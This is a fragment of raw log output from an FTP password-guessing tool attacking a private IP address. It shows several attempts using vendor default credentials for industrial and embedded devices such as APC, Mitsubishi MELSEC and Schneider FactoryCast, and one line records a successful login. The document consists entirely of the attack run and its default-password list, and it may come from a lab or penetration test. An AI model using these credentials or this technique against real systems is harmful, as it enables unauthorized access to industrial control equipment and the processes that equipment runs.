 [ATTEMPT] target 192.168.160.183 - login "device" - pass "apc" - 40 of 66 [child 10] (0/0)
[ATTEMPT] target 192.168.160.183 - login "apc" - pass "apc" - 41 of 66 [child 12] (0/0)
[ATTEMPT] target 192.168.160.183 - login "dm" - pass "ftp" - 42 of 66 [child 9] (0/0)
[ATTEMPT] target 192.168.160.183 - login "dmftp" - pass "ftp" - 43 of 66 [child 11] (0/0)
[ATTEMPT] target 192.168.160.183 - login "httpadmin" - pass "fhttpadmin" - 44 of 66 [child 13] (0/0)
[ATTEMPT] target 192.168.160.183 - login "user" - pass "system" - 45 of 66 [child 14] (0/0)
[ATTEMPT] target 192.168.160.183 - login "MELSEC" - pass "MELSEC" - 46 of 66 [child 15] (0/0)
[ATTEMPT] target 192.168.160.183 - login "QNUDECPU" - pass "QNUDECPU" - 47 of 66 [child 1] (0/0)
[ATTEMPT] target 192.168.160.183 - login "ftp_boot" - pass "ftp_boot" - 48 of 66 [child 2] (0/0)
[21][ftp] host: 192.168.160.183   login: user   password: system
[ATTEMPT] target 192.168.160.183 - login "uploader" - pass "ZYPCOM" - 49 of 66 [child 14] (0/0)
[ATTEMPT] target 192.168.160.183 - login "ftpuser" - pass "password" - 50 of 66 [child 7] (0/0)
[ATTEMPT] target 192.168.160.183 - login "USER" - pass "USER" - 51 of 66 [child 3] (0/0)
[ATTEMPT] target 192.168.160.183 - login "qbf77101" - pass "hexakisoctahedron" - 52 of 66 [child 0] (0/0)
[ATTEMPT] target 192.168.160.183 - login "ntpupdate" - pass "ntpupdate" - 53 of 66 [child 6] (0/0)
[ATTEMPT] target 192.168.160.183 - login "sysdiag" - pass "factorycast@schneider" - 54 of 66 [child 9] (0/0)
[ATTEMPT] target 192.168.160.183 - login "wsupgrade" - pass "wsupgrade" - 55 of 66 [child 2] (0/0)
[ATTEMPT] target 192.168.160.183 - login "pcfactory" - pass "pcfactory" - 56 of 66 [child 4] (0/0)
[ATTEMPT] target 192.168.160.183 - login "loader" - pass "fwdownload" - 57 of 66 [child 8] (0/0)
[ATTEMPT] target 192.168.160.183 - login "test" - pass "testingpw" - 58 of 66 [child 10] (0/0)